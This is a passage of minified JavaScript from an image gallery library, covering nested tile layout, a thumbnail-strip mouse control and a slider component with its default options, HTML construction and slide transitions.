n.dimWidth=t,n.dimHeight=i,n.width=t*r+o*(t-1),n.height=i*r+o*(i-1),n.imgWidth=d,n.imgHeight=_,n.left=0,n.top=0,n}(jQuery(this));r.push(e)}),h.optimalTileWidth>h.colWidth?h.nestedOptimalCols=Math.ceil(h.optimalTileWidth/h.colWidth):h.nestedOptimalCols=1,h.totalWidth=h.maxColumns*(h.colWidth+h.currentGap)-h.currentGap,g.tiles_align){case"center":default:h.addX=Math.round((h.galleryWidth-h.totalWidth)/2);break;case"left":h.addX=0;break;case"right":h.addX=h.galleryWidth-h.totalWidth}h.maxGridY=0}function M(e){var t=f();A(),O();var n=h.maxGridY*(h.colWidth+h.currentGap)-h.currentGap;i.height(n),f()!=t&&(A(),O()),0==g.tiles_nested_debug&&function(e){if(!e)var e=!1;b();for(var t=0;t<r.length;t++)U(t,e);i.height(h.maxColHeight),y()}(e)}function O(e){if(1==g.tiles_nested_debug)return void 0===e&&(e=!0),function(e,t){if(0==t){for(var i=h.currentItem;i<r.length;i++)z(i,!0);h.currentItem=r.length-1}else z(h.currentItem,!0);for(i=0;i<=h.currentItem;i++)U(i,!0);h.currentItem++}(0,e),!1;for(var t=0;t<r.length;t++)z(t,!0)}function z(e,t){if(!t)t=!1;h.maxColHeight=0;for(var i=l.getObjectLength(n),r=h.gridY;r<=i+1;r++){for(var o=0;o<h.maxColumns;o++){if(0==Q(h.gridY)||0==B(h.gridY,o))return void L(e,D(o),o)}h.gridY++}}function L(e,t,i){var o=jQuery.extend(!0,{},r[e]),a=o.dimWidth,s=t-o.dimWidth,l=h.nestedOptimalCols;if(t<=o.dimWidth||s<=.33*l||t<=l)H(e,t);else if(s<=l)l>=4?1==G(Math.floor(t/2),i)?H(e,Math.floor(t/2)+1):H(e,Math.floor(t/2)):H(objImage,t);else if(1==G(a,i))switch(a>=l){case!0:H(e,a-1);break;case!1:H(e,a+1)}var u,d,_,g,c,p,m,f,b,v=function(e,t,i){var r=h.gridY-1,o=0,a=0,s=1,l=[],u=[];if(l.push(e),r>=0){for(a=0;r>=0;){if(o=n[r][i],void 0!==n[r][i-1]&&n[r][i-1]==n[r][i]||void 0!==n[r][i+t]&&n[r][i+t-1]==n[r][i+t]||n[r][i]!=n[r][i+t-1])return u.push(s),u.push(l),u;a!=o&&(s++,l.push(o)),r--,a=o}return u.push(s),u.push(l),u}return[0,[]]}(e,(o=jQuery.extend(!0,{},r[e])).dimWidth,i);if(h.columnsValueToEnableHeightResize<=v[0]&&h.maxColumns>=2*h.nestedOptimalCols){var y=function(e,t){var i=0,r=0,o=t.dimWidth,a=t.dimHeight,s=0,l=0,u=jQuery.map(n,function(e,t){return[e]});if(void 0===u[h.gridY]||void 0===u[h.gridY][e-1])r=0;else for(var d=0;void 0!==n[h.gridY+d]&&-1!=n[h.gridY+d][e-1];)s=n[h.gridY+d][e-2],d++,r++;if(void 0===u[h.gridY]||void 0===u[h.gridY][e+o])i=0;else for(d=0;void 0!==n[h.gridY+d]&&-1!=n[h.gridY+d][e+o];)l=n[h.gridY+d][e+o+1],d++,i++;var _=0,g=0;Math.abs(a-r)<Math.abs(a-i)&&0!=r?(_=r,g=s):0!=i?(_=i,g=l):_=a;return{newHeight:_,idToResize:g}}(i,o),I=k(e,y.newHeight,!0);r[e].dimHeight=I.dimHeight;var w=function(e,t){for(var i=0,n=0,o=[],a=0,s=0,l=0;l<e[1].length;l++){var u=e[1][l],d=r[e[1][l]];if(n+=d.dimHeight,0!=l)i+=d.dimHeight,o.push([u,d.dimHeight]);else{var _=H(u,t,!0);i+=_.dimHeight,o.push([e[1][l],_.dimHeight])}}a=d.left,s=d.top;for(var g=n,c=[],l=o.length-1;l>=0;l--){var h,u=o[l][0];0!=l?(h=Math.max(Math.round(1*n/3),Math.floor(o[l][1]*(n/i))),g-=h,(_=k(u,h,!0)).left=a,_.top=s,c.push({tileID:u,sizes:_}),s+=_.dimHeight):((_=k(u,h=g,!0)).left=a,_.top=s,c.push({tileID:u,sizes:_}))}return c}(v,I.dimWidth),E=!1;(function(e){for(var t=0,i=0,r=0;r<e.length-1;r++){var o=e[r].sizes,a=-1,s=-1;Q(o.top+o.dimHeight)&&h.maxColumns>o.left+o.dimWidth&&(a=n[o.top+o.dimHeight-1][o.left+o.dimWidth],s=n[o.top+o.dimHeight][o.left+o.dimWidth]),a!=s&&t++}for(var r=0;r<e.length-1;r++){var o=e[r].sizes,a=-1,s=-1;Q(o.top+o.dimHeight)&&o.left-1>=0&&(a=n[o.top+o.dimHeight-1][o.left-1],s=n[o.top+o.dimHeight][o.left-1]),a!=s&&i++}return Math.max(i,t)})(w)>=2&&(E=!0),y.newHeight>=o.dimHeight&&(o=k(e,y.newHeight,!0));var T=(u=y.idToResize,d=y.newHeight,_=o.dimHeight,g=r[u],c=g.dimHeight,g.dimWidth,p=g.left,m=g.top,parseInt(m/(h.colWidth+h.currentGap)),parseInt(p/(h.colWidth+h.currentGap)),f=k(u,c-d+_,!0),(b=[]).push({tileID:u,sizes:f}),b);return o.top=h.gridY,o.left=i,T.push({tileID:e,sizes:o}),R(T)<R(w)||1==E?void N(T):void N(w)}o.left=i,o.top=h.gridY,r[e]=o,W(e,o,i,h.gridY),h.maxGridY=o.top+o.dimHeight}function N(e){for(var t=0;t<e.length;t++){var i=e[t].sizes,n=e[t].tileID;r[n]=jQuery.extend(!0,{},i),W(n,i,i.left,i.top)}}function H(e,t,i){i||(i=!1);var n=h.colWidth,o=h.currentGap,a=r[e],s=a.imgWidth/a.imgHeight;if(dimWidth=t,dimHeight=Math.round(dimWidth/s),1==i){var l=jQuery.extend(!0,{},a);return l.dimWidth=dimWidth,l.dimHeight=dimHeight,l.width=dimWidth*n+o*(dimWidth-1),l.height=dimHeight*n+o*(dimHeight-1),l}a.dimWidth=dimWidth,a.dimHeight=dimHeight,a.width=dimWidth*n+o*(dimWidth-1),a.height=dimHeight*n+o*(dimHeight-1)}function k(e,t,i){i||(i=!1);var n=r[e],o=n.dimWidth,a=h.colWidth,s=h.currentGap;if(1==i){var l=jQuery.extend(!0,{},n);return l.dimHeight=t,l.width=o*a+s*(o-1),l.height=t*a+s*(t-1),l}n.dimHeight=t,n.width=o*a+s*(o-1),n.height=t*a+s*(t-1)}function R(e){for(var t=0,i=0,n=0;n<e.length;n++){var o=r[e[n].tileID];if(0==o.dimHeight||0==o.height)return;resizeVal=o.dimWidth/o.dimHeight/(o.imgWidth/o.imgHeight),resizeVal<1&&(resizeVal=1/resizeVal),t+=resizeVal,i++}return t/i}function G(e,t){var i=h.gridY-1;return!(i<=0||0==Q(i))&&n[i][t+e-1]!=n[i][t+e]}function D(e){var t=e,i=0;if(1==Q(h.gridY))for(;0==B(h.gridY,t);)i++,t++;else i=h.maxColumns;return i}function Q(e){return void 0!==n[e]}function W(e,t,i,n){for(var r=0;r<t.dimHeight;r++)for(var o=0;o<t.dimWidth;o++)0==Q(n+r)&&F(n+r),Y(n+r,i+o,e)}function F(e){n[e]=new Object;for(var t=0;t<h.maxColumns;t++)n[e][t]=-1}function B(e,t){return-1!=n[e][t]}function Y(e,t,i){n[e][t]=i}function U(e,t){var i=d.getThumbByIndex(e),n=r[e],o=n.top*(h.colWidth+h.currentGap),a=h.addX+n.left*(h.colWidth+h.currentGap);u.resizeTile(i,n.width,n.height,u.resizemode.VISIBLE_ELEMENTS),l.placeElement(i,a,o),o+n.height>h.maxColHeight&&(h.maxColHeight=o+n.height),1==t&&i.fadeTo(0,1)}function V(){if(1==c.isFirstTimeRun)return!0;if(0==c.isAllLoaded)return!1;switch(g.tiles_type){case"columns":S(!1);break;case"justified":C(!1);break;case"nested":1==s.isMobileMode()?S(!1):M(!1)}}function X(){switch(t.children(".ug-tile").show(),1==c.isFirstTimeRun&&(a.on(o.events.ALL_TILES_LOADED,function(){c.isAllLoaded=!0}),e.on(s.events.SIZE_CHANGE,V),e.on(o.events.TILES_FIRST_PLACED,function(){c.isFirstPlaced=!1}),u.initEvents()),u.run(),g.tiles_type){default:case"columns":x();break;case"justified":i=jQuery(t).find("img.ug-thumb-image"),n=d.getThumbs(),c.isAllLoaded=!1,n.fadeTo(0,0),l.checkImagesLoaded(i,function(){setTimeout(function(){C(!0),n.fadeTo(0,1),s.triggerEvent(o.events.TILES_FIRST_PLACED),m(),a.trigger(o.events.ALL_TILES_LOADED)})},function(e,t){e=jQuery(e);var i=jQuery(e).parent();d.triggerImageLoadedEvent(i,e)});break;case"nested":!function(){var e=jQuery(t).find("img.ug-thumb-image"),i=d.getThumbs();c.isAllLoaded=!1,i.fadeTo(0,0),l.checkImagesLoaded(e,function(){1==s.isMobileMode()?S(!0):M(!0),s.triggerEvent(o.events.TILES_FIRST_PLACED),m(),a.trigger(o.events.ALL_TILES_LOADED)},function(e,t){e=jQuery(e);var i=jQuery(e).parent();d.triggerImageLoadedEvent(i,e)})}()}var i,n;c.isFirstTimeRun=!1}this.destroy=function(){e.off(s.events.SIZE_CHANGE),u.destroy(),e.off(o.events.TILES_FIRST_PLACED)},this.init=function(e,t){p(e,t)},this.setHtml=function(e){!function(e){e||(e=i||t);i=e;var n=g.tiles_type;e.addClass("ug-tiletype-"+n),u.setHtml(e),e.children(".ug-thumb-wrapper").hide()}(e)},this.getObjTileDesign=function(){return u},this.run=function(){X()},this.runNewItems=function(){if(!i)throw new Error("Can't run new items - parent not set");switch(u.setHtml(i,!0),u.run(!0),g.tiles_type){case"columns":x();break;default:case"justified":case"nested":throw new Error("Tiles type: "+g.tiles_type+" not support load more yet")}}}function UGAviaControl(){var e,t,i,n,r,o,a={touchEnabled:!1,isMouseInsideStrip:!1,strip_finalPos:0,handle_timeout:"",isStripMoving:!1,isControlEnabled:!0,maxDpos:1e3};function s(t){if(0==a.isControlEnabled)return!0;if(1==a.touchEnabled)return jQuery("body").off("mousemove"),!0;a.isMouseInsideStrip=i.ismouseover();var s=e.isTouchMotionActive();1==a.isMouseInsideStrip&&0==s?function(e){var t=function(e){return 0==o?function(e){var t=r.strip_padding_left,o=r.strip_padding_right,a=i.width()-t-o,s=n.width();if(a>s)return null;var l=i.offset().left,u=e-l-t,d=r.thumb_width,_=a-r.thumb_width;u<d&&(u=d);u>_&&(u=_);var g=(u-d)/(_-d)*(s-a);return g=-1*Math.round(g)+t}(e):function(e){var t=r.strip_padding_top,o=(r.strip_padding_bottom,i.height()),a=n.height();if(o>a)return null;var s=i.offset().top,l=e-s-t;if(l<0)return null;var u=r.thumb_height,d=o-r.thumb_height;l<u&&(l=u);l>d&&(l=d);var _=(l-u)/(d-u)*(a-o);return _=-1*Math.round(_)+t}(e)}(e);if(null===t)return!1;a.is_strip_moving=!0,a.strip_finalPos=t,function(){if(1==a.isStripMoving)return!1;a.isStripMoving=!0,a.handle_timeout=setInterval(l,10)}()}(function(e){return 0==o?e.pageX:e.pageY}(t)):u()}function l(){if(0==a.is_strip_moving)return!1;var t=a.maxDpos,i=e.getInnerStripPos();Math.floor(i)==Math.floor(a.strip_finalPos)&&u();var n,r=Math.abs(a.strip_finalPos-i);r<1?n=r:(n=r/4)>0&&n<1&&(n=1),a.strip_finalPos<i&&(n*=-1),n>t&&(n=t),n<-t&&(n=-t);var o=i+n;e.positionInnerStrip(o)}function u(){if(0==a.isStripMoving)return!1;a.isStripMoving=!1,a.handle_timeout=clearInterval(a.handle_timeout)}this.enable=function(){a.isControlEnabled=!0},this.disable=function(){a.isControlEnabled=!1},this.onResize=function(){},this.init=function(l){e=l,t=l.getObjects(),t.g_gallery,i=t.g_objStrip,n=t.g_objStripInner,r=t.g_options,o=t.isVertical,jQuery("body").on("touchstart",function(e){if(0==a.isControlEnabled)return!0;a.touchEnabled=!0}),jQuery("body").mousemove(s)},this.destroy=function(){jQuery("body").off("touchstart"),jQuery("body").off("mousemove")}}function UGSlider(){var e,t,i,n,r,o,a,s,l,u,d,_,g,c=this,h=jQuery(c),p=new UniteGalleryMain,m=null,f=null,b=null,v=new UGVideoPlayer,y=new UGFunctions,I=null,w=null;this.events={ITEM_CHANGED:"item_changed",BEFORE_SWITCH_SLIDES:"before_switch",BEFORE_RETURN:"before_return",AFTER_RETURN:"after_return",ZOOM_START:"slider_zoom_start",ZOOM_END:"slider_zoom_end",ZOOMING:"slider_zooming",ZOOM_CHANGE:"slider_zoom_change",START_DRAG:"start_drag",AFTER_DRAG_CHANGE:"after_drag_change",ACTION_START:"action_start",ACTION_END:"action_end",CLICK:"slider_click",TRANSITION_START:"slider_transition_start",TRANSITION_END:"slider_transition_end",AFTER_PUT_IMAGE:"after_put_image",IMAGE_MOUSEENTER:"slider_image_mouseenter",IMAGE_MOUSELEAVE:"slider_image_mouseleave",CURRENTSLIDE_LOAD_START:"slider_current_loadstart",CURRENTSLIDE_LOAD_END:"slider_current_loadend"};var E={slider_scale_mode:"fill",slider_scale_mode_media:"fill",slider_scale_mode_fullscreen:"down",slider_item_padding_top:0,slider_item_padding_bottom:0,slider_item_padding_left:0,slider_item_padding_right:0,slider_background_color:"",slider_background_opacity:1,slider_image_padding_top:0,slider_image_padding_bottom:0,slider_image_padding_left:0,slider_image_padding_right:0,slider_image_border:!1,slider_image_border_width:10,slider_image_border_color:"#ffffff",slider_image_border_radius:0,slider_image_border_maxratio:.35,slider_image_shadow:!1,slider_video_constantsize:!1,slider_video_constantsize_scalemode:"fit",slider_video_constantsize_width:854,slider_video_constantsize_height:480,slider_video_padding_top:0,slider_video_padding_bottom:0,slider_video_padding_left:0,slider_video_padding_right:0,slider_video_enable_closebutton:!0,slider_transition:"slide",slider_transition_speed:300,slider_transition_easing:"easeInOutQuad",slider_control_swipe:!0,slider_control_zoom:!0,slider_zoom_mousewheel:!0,slider_vertical_scroll_ondrag:!1,slider_loader_type:1,slider_loader_color:"white",slider_enable_links:!0,slider_links_newpage:!1,slider_enable_bullets:!1,slider_bullets_skin:"",slider_bullets_space_between:-1,slider_bullets_align_hor:"center",slider_bullets_align_vert:"bottom",slider_bullets_offset_hor:0,slider_bullets_offset_vert:10,slider_enable_arrows:!0,slider_arrows_skin:"",slider_arrow_left_align_hor:"left",slider_arrow_left_align_vert:"middle",slider_arrow_left_offset_hor:20,slider_arrow_left_offset_vert:0,slider_arrow_right_align_hor:"right",slider_arrow_right_align_vert:"middle",slider_arrow_right_offset_hor:20,slider_arrow_right_offset_vert:0,slider_enable_progress_indicator:!0,slider_progress_indicator_type:"pie",slider_progress_indicator_align_hor:"right",slider_progress_indicator_align_vert:"top",slider_progress_indicator_offset_hor:10,slider_progress_indicator_offset_vert:10,slider_enable_play_button:!0,slider_play_button_skin:"",slider_play_button_align_hor:"left",slider_play_button_align_vert:"top",slider_play_button_offset_hor:40,slider_play_button_offset_vert:8,slider_play_button_mobilehide:!1,slider_enable_fullscreen_button:!0,slider_fullscreen_button_skin:"",slider_fullscreen_button_align_hor:"left",slider_fullscreen_button_align_vert:"top",slider_fullscreen_button_offset_hor:11,slider_fullscreen_button_offset_vert:9,slider_fullscreen_button_mobilehide:!1,slider_enable_zoom_panel:!0,slider_zoompanel_skin:"",slider_zoompanel_align_hor:"left",slider_zoompanel_align_vert:"top",slider_zoompanel_offset_hor:12,slider_zoompanel_offset_vert:92,slider_zoompanel_mobilehide:!1,slider_controls_always_on:!1,slider_controls_appear_ontap:!0,slider_controls_appear_duration:300,slider_enable_text_panel:!0,slider_textpanel_always_on:!0,slider_videoplay_button_type:"square"},T={slider_progress_indicator_align_hor:"left",slider_progress_indicator_align_vert:"bottom",slider_progress_indicator_offset_hor:0,slider_progress_indicator_offset_vert:0},S={isRunOnce:!1,isTextPanelSaparateHover:!1,numPrev:1,numCurrent:2,numNext:3,isControlsVisible:!0,currentControlsMode:"image"};function P(i,n,r){p=i,r&&(g=r,n=y.convertCustomPrefixOptions(n,g,"slider")),e=jQuery(i);var o=p.getObjects();if(t=o.g_objWrapper,o.g_objThumbs,n.hasOwnProperty("slider_progress_indicator_type")&&(E.slider_progress_indicator_type=n.slider_progress_indicator_type),"bar"==E.slider_progress_indicator_type&&(E=jQuery.extend(E,T)),n&&c.setOptions(n),function(){var e=p.getOptions(),t=e.gallery_skin;""==E.slider_bullets_skin&&(E.slider_bullets_skin=t);""==E.slider_arrows_skin&&(E.slider_arrows_skin=t);""==E.slider_zoompanel_skin&&(E.slider_zoompanel_skin=t);""==E.slider_play_button_skin&&(E.slider_play_button_skin=t);""==E.slider_fullscreen_button_skin&&(E.slider_fullscreen_button_skin=t);E.video_enable_closebutton=E.slider_video_enable_closebutton,"zoom"!=e.gallery_mousewheel_role&&(E.slider_zoom_mousewheel=!1)}(),1==E.slider_enable_bullets){b=new UGBullets;var a={bullets_skin:E.slider_bullets_skin,bullets_space_between:E.slider_bullets_space_between};b.init(p,a)}E.slider_enable_text_panel&&(w=new UGTextPanel).init(p,E,"slider"),E.slider_enable_zoom_panel&&(_=new UGZoomButtonsPanel).init(c,E);var s=p.getGalleryID();v.init(E,!1,s)}function x(){if(1==S.isRunOnce)return!1;if(S.isRunOnce=!0,E.slider_background_color){var t=E.slider_background_color;1!=E.slider_background_opacity&&(t=y.convertHexToRGB(t,E.slider_background_opacity)),i.css("background-color",t)}else 1!=E.slider_background_opacity&&(t=y.convertHexToRGB("#000000",E.slider_background_opacity),i.css("background-color",t));1==E.slider_control_swipe&&(u=new UGTouchSliderControl).init(c,E),1==E.slider_control_zoom&&(d=new UGZoomSliderControl).init(c,E),w&&w.run(),function(){e.on(p.events.ITEM_IMAGE_UPDATED,se),e.on(p.events.ITEM_CHANGE,K),b&&jQuery(b).on(b.events.BULLET_CLICK,J);1==E.slider_enable_arrows&&(y.addClassOnHover(l,"ug-arrow-hover"),y.addClassOnHover(s,"ug-arrow-hover"),p.setNextButton(l),p.setPrevButton(s));0==E.slider_controls_always_on&&i.hover(ie,ne);i.on("touchend click",$),h.on(c.events.CLICK,ee),w&&1==S.isTextPanelSaparateHover&&i.hover(D,G);m&&(y.addClassOnHover(m,"ug-button-hover"),p.setPlayButton(m));f&&(y.addClassOnHover(f,"ug-button-hover"),p.setFullScreenToggleButton(f));d&&h.on(c.events.ZOOM_CHANGE,te);_&&_.initEvents();v.initEvents(),jQuery(v).on(v.events.SHOW,oe),jQuery(v).on(v.events.HIDE,ae),ue(r),ue(o),ue(a),h.on(c.events.AFTER_PUT_IMAGE,le),i.on("mouseenter",".ug-item-wrapper img",function(e){h.trigger(c.events.IMAGE_MOUSEENTER)}),i.on("mouseleave",".ug-item-wrapper img",function(e){var t=c.isMouseInsideSlideImage(e);0==t&&h.trigger(c.events.IMAGE_MOUSELEAVE)})}()}function j(e,t){var i="ug-type-square";"round"==E.slider_videoplay_button_type&&(i="ug-type-round");var n="";return n+="<div class='ug-slide-wrapper ug-slide"+t+"'>",n+="<div class='ug-item-wrapper'></div>",n+="<div class='ug-slider-preloader "+e+"'></div>",n+="<div class='ug-button-videoplay "+i+"' style='display:none'></div>",n+="</div>"}function C(e){e&&(t=e);var u=function(){var e;switch(E.slider_loader_type){default:case 1:e="ug-loader1";break;case 2:e="ug-loader2";break;case 3:e="ug-loader3";break;case 4:e="ug-loader4";break;case 5:e="ug-loader5";break;case 6:e="ug-loader6";break;case 7:e="ug-loader7";break;case 8:e="ug-loader8";break;case 9:e="ug-loader9"}"black"==E.slider_loader_color&&(e+=" ug-loader-black");return e}(),d=(p.getOptions(),"<div class='ug-slider-wrapper'>");(d+="<div class='ug-slider-inner'>",d+=j(u,1),d+=j(u,2),d+=j(u,3),d+="</div>",1==E.slider_enable_arrows&&(d+="<div class='ug-slider-control ug-arrow-left ug-skin-"+E.slider_arrows_skin+"'></div>",d+="<div class='ug-slider-control ug-arrow-right ug-skin-"+E.slider_arrows_skin+"'></div>"),1==E.slider_enable_play_button&&(d+="<div class='ug-slider-control ug-button-play ug-skin-"+E.slider_play_button_skin+"'></div>"),1==E.slider_enable_fullscreen_button&&(d+="<div class='ug-slider-control ug-button-fullscreen ug-skin-"+E.slider_fullscreen_button_skin+"'></div>"),d+="</div>",t.append(d),i=t.children(".ug-slider-wrapper"),n=i.children(".ug-slider-inner"),r=n.children(".ug-slide1"),o=n.children(".ug-slide2"),a=n.children(".ug-slide3"),r.data("slidenum",1),o.data("slidenum",2),a.data("slidenum",3),b&&b.appendHTML(i),1==E.slider_enable_arrows&&(s=i.children(".ug-arrow-left"),l=i.children(".ug-arrow-right")),1==E.slider_enable_play_button&&(m=i.children(".ug-button-play")),1==E.slider_enable_fullscreen_button&&(f=i.children(".ug-button-fullscreen")),1==E.slider_enable_progress_indicator)&&("bar"==(I=y.initProgressIndicator(E.slider_progress_indicator_type,E,i)).getType()&&"pie"==E.slider_progress_indicator_type&&(E.slider_progress_indicator_type="bar",E=jQuery.extend(E,T)),p.setProgressIndicator(I));1==E.slider_enable_text_panel&&(w.appendHTML(i),0==E.slider_textpanel_always_on&&(w.getElement().hide().data("isHidden",!0),S.isTextPanelSaparateHover=!0));1==E.slider_enable_zoom_panel&&_.appendHTML(i),v.setHtml(n)}function A(e){var t=_e(e);y.placeElementInParentCenter(t);var i=ge(e);y.placeElementInParentCenter(i)}function M(){if(b&&(objBullets=b.getElement(),y.placeElement(objBullets,E.slider_bullets_align_hor,E.slider_bullets_align_vert,E.slider_bullets_offset_hor,E.slider_bullets_offset_vert),y.placeElement(objBullets,E.slider_bullets_align_hor,E.slider_bullets_align_vert,E.slider_bullets_offset_hor,E.slider_bullets_offset_vert)),1==E.slider_enable_arrows&&(y.placeElement(s,E.slider_arrow_left_align_hor,E.slider_arrow_left_align_vert,E.slider_arrow_left_offset_hor,E.slider_arrow_left_offset_vert),y.placeElement(l,E.slider_arrow_right_align_hor,E.slider_arrow_left_align_vert,E.slider_arrow_right_offset_hor,E.slider_arrow_right_offset_vert)),0==E.slider_controls_always_on&&X(!0),I){var e=I.getElement();if("bar"==E.slider_progress_indicator_type){var t=i.width();I.setSize(t),y.placeElement(e,"left",E.slider_progress_indicator_align_vert,0,E.slider_progress_indicator_offset_vert)}else y.placeElement(e,E.slider_progress_indicator_align_hor,E.slider_progress_indicator_align_vert,E.slider_progress_indicator_offset_hor,E.slider_progress_indicator_offset_vert)}w&&w.positionPanel(),function(){m&&y.placeElement(m,E.slider_play_button_align_hor,E.slider_play_button_align_vert,E.slider_play_button_offset_hor,E.slider_play_button_offset_vert);f&&y.placeElement(f,E.slider_fullscreen_button_align_hor,E.slider_fullscreen_button_align_vert,E.slider_fullscreen_button_offset_hor,E.slider_fullscreen_button_offset_vert);if(_){var e=_.getElement();y.placeElement(e,E.slider_zoompanel_align_hor,E.slider_zoompanel_align_vert,E.slider_zoompanel_offset_hor,E.slider_zoompanel_offset_vert)}}(),A(r),A(o),A(a),p.isMobileMode()?(1==E.slider_fullscreen_button_mobilehide&&f&&f.hide(),1==E.slider_play_button_mobilehide&&m&&m.hide(),1==E.slider_zoompanel_mobilehide&&_&&_.getElement().hide()):(1==E.slider_fullscreen_button_mobilehide&&f&&f.show(),1==E.slider_play_button_mobilehide&&m&&m.show(),1==E.slider_zoompanel_mobilehide&&_&&_.getElement().show())}function O(){var e,t,i,r,o=c.getSlidesReference(),a=0;i=c.isSlideHasItem(o.objNextSlide),(r=c.isSlideHasItem(o.objPrevSlide))?(a=o.objPrevSlide.outerWidth(),o.objPrevSlide.css("z-index",1)):o.objPrevSlide.hide(),e=t=a+o.objCurrentSlide.outerWidth(),i?(e=t+o.objNextSlide.outerWidth(),o.objPrevSlide.css("z-index",2)):o.objNextSlide.hide(),o.objCurrentSlide.css("z-index",3),y.placeElement(o.objCurrentSlide,a,0),n.css({left:-a+"px",width:e+"px"}),r&&(y.placeElement(o.objPrevSlide,0,0),y.showElement(o.objPrevSlide)),i&&(y.showElement(o.objNextSlide),y.placeElement(o.objNextSlide,t,0))}function z(e){var t=e.data("index");if(void 0===t||null==t)return!1;var i=p.getItem(t);if(!i)return!1;R(e,i)}function L(e){e.stop(!0).hide(100)}function N(e,t,i){var n={};if(1==E.slider_image_border){n["border-style"]="solid";var r=function(e,t){if((a=E.slider_image_border_width)<=10)return a;var i=y.getElementSize(e),n=i.width,r=i.height;if(t&&(t.hasOwnProperty("imageWidth")&&(n=t.imageWidth),t.hasOwnProperty("imageHeight")&&(r=t.imageHeight)),n<=0)return a;var o=n<r?n:r;if(2*a/o<E.slider_image_border_maxratio)return a;var a=o*E.slider_image_border_maxratio/2;return a=Math.round(a)}(e,i);n["border-width"]=r+"px",n["border-color"]=E.slider_image_border_color,n["border-radius"]=E.slider_image_border_radius}"image"!=t&&1==E.slider_video_constantsize&&(n["background-color"]="#000000"),1==E.slider_image_shadow&&(n["box-shadow"]="3px 3px 10px 0px #353535"),e.css(n)}function H(e,t){var i=E.slider_video_constantsize_width,n=E.slider_video_constantsize_height,r=E.slider_video_constantsize_scalemode;return y.scaleImageExactSizeInParent(e,t.imageWidth,t.imageHeight,i,n,r)}function k(e,t,i){var n=e.children(".ug-item-wrapper"),r=_e(e);if(void 0===t.urlImage||""==t.urlImage)throw new Error("The slide don't have big image defined ( data-image='imageurl' ). Please check gallery items.","showbig");var o=t.urlImage,a=e.data("urlImage");e.data("urlImage",o);var s=c.getScaleMode(e),l=c.getSlideType(e);objPadding=c.getObjImagePadding();var u="";if("string"==typeof t.description&&(u=t.description),a==o&&!0!==i){(_=n.children("img")).attr("alt",u),0!=t.imageWidth&&0!=t.imageHeight||p.checkFillImageSize(_,t);var d={};N(_,l,d="image"!=l&&1==E.slider_video_constantsize?H(_,t):y.scaleImageFitParent(_,t.imageWidth,t.imageHeight,s,objPadding)),h.trigger(c.events.AFTER_PUT_IMAGE,e)}else{var _;if((_=y.placeImageInsideParent(o,n,t.imageWidth,t.imageHeight,s,objPadding)).attr("alt",u),1==t.isBigImageLoaded){if(_.fadeTo(0,1),L(r),"image"!=l&&1==E.slider_video_constantsize)d=H(_,t);else d=y.getImageInsideParentData(n,t.imageWidth,t.imageHeight,s,objPadding);_.css("width",d.imageWidth+"px"),N(_,l,d),h.trigger(c.events.AFTER_PUT_IMAGE,e)}else _.fadeTo(0,0),function(e){e.stop(!0).show(100)}(r),e.data("isLoading",!0),c.isSlideCurrent(e)&&h.trigger(c.events.CURRENTSLIDE_LOAD_START),_.data("itemIndex",t.index),_.on("load",function(){var e=jQuery(this),t=e.data("itemIndex");e.fadeTo(0,1);var i=e.parent().parent(),n=c.getSlideType(i),r=_e(i),o=c.getObjImagePadding(),a=c.getScaleMode(i);L(r),i.data("isLoading",!1),c.isSlideCurrent(i)&&h.trigger(c.events.CURRENTSLIDE_LOAD_END),p.onItemBigImageLoaded(null,e);var s=p.getItem(t),l={};"image"!=n&&1==E.slider_video_constantsize?H(e,s):l=y.scaleImageFitParent(e,s.imageWidth,s.imageHeight,a,o),e.fadeTo(0,1),N(e,n,l),h.trigger(c.events.AFTER_PUT_IMAGE,i)})}}function R(e,t){try{var i=e.children(".ug-item-wrapper");if(null==t)return i.html(""),e.removeData("index"),e.removeData("type"),e.removeData("urlImage"),!1;e.data("index");e.data("index",t.index),e.data("type",t.type),1==E.slider_enable_links&&"image"==t.type&&(t.link?e.addClass("ug-slide-clickable"):e.removeClass("ug-slide-clickable")),k(e,t);var n=ge(e);switch(t.type){case"image":n.hide();break;default:n.show()}}catch(e){throw void 0!==e.fileName&&"showbig"==e.fileName&&p.showErrorMessageReplaceGallery(e.message),i.html(""),new Error(e)}}function G(){if(!w)return!1;if(1==Q())return!1;var e=w.getElement(),t=0;1!=S.isTextPanelSaparateHover&&1!=E.slider_textpanel_always_on||(t=E.slider_controls_appear_duration),e.stop().fadeTo(t,0),e.data("isHidden",!0)}function D(){if(!w)return!1;if(0==Q())return!1;var e=w.getElement(),t=0;1!=S.isTextPanelSaparateHover&&1!=E.slider_textpanel_always_on||(e.show(),w.positionElements(),t=E.slider_controls_appear_duration),e.stop().show().fadeTo(t,1),e.data("isHidden",!1)}function Q(){return!1!==w.getElement().data("isHidden")}function W(){var e=c.getCurrentSlide(),t=c.getSlideImage(e),i=y.getElementSize(e),n=i.left,r=i.top;if(1==E.slider_video_constantsize){var o=y.getElementSize(t);n+=o.left,r+=o.top}else n+=E.slider_video_padding_left,r+=E.slider_video_padding_top;v.setPosition(n,r)}function F(){var e=E.slider_video_constantsize_width,t=E.slider_video_constantsize_height;v.setSize(e,t),N(v.getObject(),"video")}function B(e,t,i){h.trigger(c.events.TRANSITION_START);var r=E.slider_transition;switch(i&&(r=i),c.stopSlideAction(null,!0),r){default:case"fade":U(t);break;case"slide":!function e(t,i){var r=c.isAnimating();if(1==r)return S.itemWaiting=i,!0;null!=S.itemWaiting&&(S.itemWaiting=null);var o=c.getSlidesReference();switch(t){case"right":R(o.objPrevSlide,i),O();var a=y.getElementSize(o.objPrevSlide),s=-a.left;c.switchSlideNums("right");break;case"left":R(o.objNextSlide,i),O();var l=y.getElementSize(o.objNextSlide),s=-l.left;c.switchSlideNums("left");break;default:throw new Error("wrong direction: "+t)}var u=E.slider_transition_speed;var d=E.slider_transition_easing;var _={duration:u,easing:d,queue:!1,always:function(){if(c.stopSlideAction(),v.hide(),null!=S.itemWaiting){var t=function(e){var t=c.getSlidesReference().objCurrentSlide.data("index"),i=e.index,n="left";t>i&&(n="right");return n}(S.itemWaiting);e(t,S.itemWaiting)}else c.placeNabourItems(),h.trigger(c.events.TRANSITION_END)}};n.animate({left:s+"px"},_)}(e,t);break;case"lightbox_open":U(t,!1,!0)}}function Y(e,t,i){i?e.fadeTo(E.slider_transition_speed,t,i):e.fadeTo(E.slider_transition_speed,t)}function U(e,t,i){if(!t)t=!1;var n=c.getSlidesReference();R(n.objNextSlide,e);var r=y.getElementSize(n.objCurrentSlide);y.placeElement(n.objNextSlide,r.left,r.top);var 